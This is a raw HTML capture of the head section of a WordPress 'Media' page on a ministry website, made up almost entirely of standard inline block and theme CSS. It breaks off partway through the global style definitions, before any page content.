

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enloeministries.org/media/
body_size: 18359
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Media</title>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://enloeministries.org/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://enloeministries.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enloeministries.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenloeministries.org%2Fmedia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enloeministries.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenloeministries.org%2Fmedia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
/*# sourceURL=https://enloeministries.org/wp-includes/blocks/navigation-link/style.min.css */
</style>
<style id='wp-block-navigation-inline-css'>
.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;background-color:inherit;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}
/*# sourceURL=https://enloeministries.org/wp-includes/blocks/navigation/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://enloeministries.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://enloeministries.org/wp-includes/blocks/post-title/style.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://enloeministries.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://enloeministries.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://enloeministries.org/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://enloeministries.org/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://enloeministries.org/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://enloeministries.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--contrast: #111111;--wp--preset--color--accent-1: #FFEE58;--wp--preset--color--accent-2: #F6CFF4;--wp--preset--color--accent-3: #503AA8;--wp--preset--color--accent-4: #686868;--wp--preset--color--accent-5: #FBFAF3;--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);--wp--preset--font-family--manrope: Manrope, sans-serif;--wp--preset--font-family--fira-code: "Fira Code", monospace;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 50px);--wp--preset--spacing--60: clamp(30px, 7vw, 70px);--wp--preset--spacing--70: clamp(50px, 7vw, 90px);--wp--preset--spacing--80: clamp(70px, 10vw, 140px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 645px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, 